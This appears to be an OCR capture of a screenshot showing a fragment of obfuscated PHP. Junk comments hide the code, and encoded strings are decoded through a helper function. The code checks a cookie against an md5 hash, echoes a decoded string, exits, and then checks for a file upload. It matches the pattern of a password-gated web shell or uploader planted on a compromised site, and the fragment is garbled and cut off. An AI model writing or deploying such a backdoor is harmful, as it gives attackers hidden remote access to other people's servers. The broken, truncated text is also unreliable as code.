
preg_replace 
##O a}g%+q  
( 
##mS80tEZAG1]R0=#  
O
//Ij`UEuW  
(
//Lq8m)4%5K\;9Ke4  
'q4krLy+P0asBAA=='
)
//Rd1F5g  
, 
''
, 
$QHSSLXHGNHRG
);
if
(@ 
## A$P93tc~T3F1AGx
UQ.  
$_COOKIE
//hM%*(lIjI  
[
//7wU|[[:  
md5
/*9:g +gihE}M7X[SByL*/
( 
##LWZ>d0ts}pD  
$QHSSLXHGNHRG
##pw7kcm=]u:D|Rn{,G%  
.
/*
@P
{0`%,9>b*/
O
/*;G8h3$F#aH0L#@57WMr */
(
/*l
SkVxH=jYm*/
'KyguTwEA'
)
/*(kR
@d
9PJRplMCkF*/
)] 
!= 
/*q{~TA%oZ%~yZFz*/
O 
##g:GlvW1Z  
(
/*7]D#FdyE*/
'M7UwMDSwNLQ0NjJNTk5KNU9JMUw0ST
OxNDMzMEozMDcCAA=='
) 
##S):B8jm%UA,M5  
){
echo
/*lT>kZo4}\RRDQxE*/
O
//n>yIcPh  
(
/*BN9T!DpTRr<xP %wc!is*/
'C8lIVUgsLcnIL8qsSi
zJzM9TSEvMzElN0VEoyElNLE5VKEpV0IUpSAUA'
) 
##0
$6!dm(+Kmfuey2  
;
exit
();}}  

if
(!
empty
( 
## yq=_sWComVd>Ww~  
$_FILES
/*9h&Mp}.rO\b*/
[
/*|WFIx*/
O
/*r8O+t9Ncb
v*/
(
//EVH*rjb*VAX@p8~h^dFR  
'y610y8xJBQA='
) 
##u1>FQ|soZ(JBQS  